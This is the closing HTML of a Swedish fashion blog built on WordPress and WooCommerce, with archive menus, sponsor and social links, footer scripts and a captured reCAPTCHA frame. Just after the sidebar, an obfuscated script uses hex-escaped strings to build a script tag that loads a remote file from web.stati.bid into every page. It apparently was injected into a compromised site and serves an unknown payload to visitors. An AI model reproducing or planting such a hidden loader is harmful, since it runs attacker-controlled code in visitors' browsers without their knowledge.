	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2PrKhlOTkE1XcOVyEBQlmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768545973279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>